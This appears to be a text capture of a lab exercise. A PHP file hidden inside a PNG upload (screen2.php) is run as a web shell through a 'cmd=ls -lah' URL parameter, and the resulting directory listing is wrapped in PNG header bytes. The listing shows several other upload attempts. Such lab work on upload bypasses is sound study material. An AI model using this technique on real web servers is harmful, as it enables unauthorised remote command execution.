 view-source:http://localhost/labs/uploads/screen2.php?cmd=ls -lah
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
1 �PNG
2
3
4 IHDR sBIT
5 total 1.3M
6 drwxrwxrwx 2 1000 1000 4.0K Sep 2 11:58 .
7 drwxr-xr-x 3 1000 1000 4.0K Jul 10 17:22 ..
8 -rw-r--r-- 1 www-data www-data 253K Sep 2 11:29 Screen.php
9 -rw-r--r-- 1 www-data www-data 253K Sep 2 11:29 Screen.png
10 -rw-r--r-- 1 www-data www-data 83K Aug 21 21:35 Screenshot_2023-07-27_11-14-26.png
11 -rw-r--r-- 1 www-data www-data 83K Aug 21 21:38 Screenshot_2023-07-27_11-14-26.txt
12 -rw-r--r-- 1 www-data www-data 83K Aug 21 21:50 cmd.php
13 -rw-r--r-- 1 www-data www-data 34 Sep 1 07:08 logo.php
14 -rw-r--r-- 1 www-data www-data 35 Sep 1 07:13 new.php
15 -rw-r--r-- 1 www-data www-data 253K Sep 2 11:48 sCreen.php
16 -rw-r--r-- 1 www-data www-data 253K Sep 2 11:35 screen.php
17 -rw-r--r-- 1 www-data www-data 617 Sep 2 11:58 screen2.php
18 IDATx
19
20
21
22 IEND�B`�